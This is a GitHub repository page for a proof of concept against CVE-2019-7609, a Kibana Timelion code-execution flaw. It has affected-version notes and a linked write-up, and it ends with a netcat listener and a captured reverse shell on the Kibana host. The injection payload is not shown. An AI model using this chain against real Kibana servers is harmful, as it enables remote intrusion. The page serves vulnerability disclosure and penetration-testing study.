 master
1 branch
0 tags
Go to file
Code
About
RCE on Kibana versions before 5.6.15
and 6.6.0 in the Timelion visualizer
kibana
rce
Readme
48 stars
2 watching
12 forks
Report repository
Releases
No releases published
Packages
No packages published
mpgn Add Synacktiv finding if you don't have Canvas
7cba270 on Dec 20, 2019
4 commits
Readme.md
Add Synacktiv finding if you don't have Canvas
4 years ago
lab.md
add lab
4 years ago
Readme.md
CVE-2019-7609
Kibana versions before 5.6.15 and 6.6.1 contain an arbitrary code execution flaw in the Timelion visualizer. An
attacker with access to the Timelion application could send a request that will attempt to execute javascript
code. This could possibly lead to an attacker executing arbitrary commands with permissions of the Kibana
process on the host system.
Found by @securityMB
Note: I've tested this attack on Kibana 6.6.0 but it was no working... on my side only version of Kibana < 6.6.0 are
vulnerable as explain by @securityMB
EDIT 20/12/2019 : if Canvas panel is not accessible, just check this writeup from @Synacktiv
https://www.synacktiv.com/posts/pentest/pwning-an-outdated-kibana-with-not-so-sad-vulnerabilities.html
Timelion - Kibana
127.0.0.1:5601/app/timelion#?_g=()
kibana
Discover
New
Add
Save
Delete
Open
Options
Help
Auto-
refresh
Last 1
minut
~
~
~
~ nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 172.19.0.3 58850 received!
bash: no job control in this shell
bash-4.2$ id
id
uid=1000(kibana) gid=1000(kibana) groups=1000(kibana)